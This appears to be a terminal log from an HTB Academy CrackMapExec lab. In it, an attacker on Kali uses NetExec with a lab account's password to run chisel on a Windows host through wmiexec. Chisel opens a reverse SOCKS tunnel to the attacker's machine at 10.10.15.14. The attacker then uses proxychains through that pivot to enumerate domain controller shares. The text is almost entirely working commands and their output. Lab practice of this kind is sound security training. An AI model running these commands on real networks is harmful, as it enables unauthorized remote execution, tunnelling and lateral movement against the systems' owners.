 (root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering/Proxychains-with-CME]
# nxc smb 10.129.204.178 -u grace -p 'Inlanefreight01!' -x "C:\Windows\Temp\chisel.exe client 10.10.15.14:8080 R:socks"
SMB 10.129.204.178 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [-] wmiexec: Could not retrieve output file, it may have been detected by AV. If it is still failing
, try the 'wmi' protocol or another exec method
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering/Proxychains-with-CME]
# proxychains -q netexec smb 172.16.1.10 -u grace -p Inlanefreight01! --shares
SMB 172.16.1.10 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (
SMBv1:False)
SMB 172.16.1.10 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [*] Enumerated shares
SMB 172.16.1.10 445 DC01 Share Permissions Remark
SMB 172.16.1.10 445 DC01 ----- ----------- ------
SMB 172.16.1.10 445 DC01 ADMIN$ Remote Admin
SMB 172.16.1.10 445 DC01 C$ Default share
SMB 172.16.1.10 445 DC01 D$ Default share
SMB 172.16.1.10 445 DC01 flag READ
SMB 172.16.1.10 445 DC01 HR READ,WRITE
SMB 172.16.1.10 445 DC01 IPC$ READ Remote IPC
SMB 172.16.1.10 445 DC01 IT
SMB 172.16.1.10 445 DC01 IT-Tools READ,WRITE
SMB 172.16.1.10 445 DC01 NETLOGON READ Logon server share
SMB 172.16.1.10 445 DC01 SYSVOL READ Logon server share